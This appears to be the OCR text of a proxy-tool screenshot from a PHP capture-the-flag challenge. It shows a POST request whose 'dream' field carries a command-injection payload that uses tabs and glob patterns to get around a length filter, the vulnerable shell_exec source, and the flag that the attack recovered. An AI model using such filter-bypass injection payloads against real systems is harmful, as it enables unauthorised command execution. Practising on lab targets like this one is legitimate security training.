 ...
Go
Cancel
<
>
Target: http://119.3.13.116:8302
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 119.3.13.116:8302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://119.3.13.116:8302
Connection: close
Referer: http://119.3.13.116:8302/
Upgrade-Insecure-Requests: 1
myfavorite=mewtwo&dream=od%09-c%09%2FF%5BB-Z%5D%5B1-Z%5DG
Response
Raw
Headers
Hex
Render
style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;case&nbsp;</span><span style="color: #DD0000">'mewtwo'</span><span style="color:
#007700">:<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$dream&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">"dream"</span><span
style="color: #007700">]&nbsp;??&nbsp;</span><span style="color: #DD0000">""</span><span style="color: #007700">;
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$dream</span><span
style="color: #007700">)&gt;=</span><span style="color: #0000BB">20</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"So&nbsp;Big&nbsp;Pokenmon!"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">ghostpokemon</span><span style="color: #007700">(</span><span style="color:
#0000BB">$dream</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">shell_exec</span><span style="color: #007700">(</span><span style="color: #0000BB">$dream</span><span
style="color: #007700">);<br />}<br /><br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>0000000 f l a g { P h p _ R c 3 _ 1 s _
0000020 V 3 R y _ C 0 0 1 _ B u t _ I _
0000040 l 0 v 3 _ P o k e m o n ~ } \n
0000057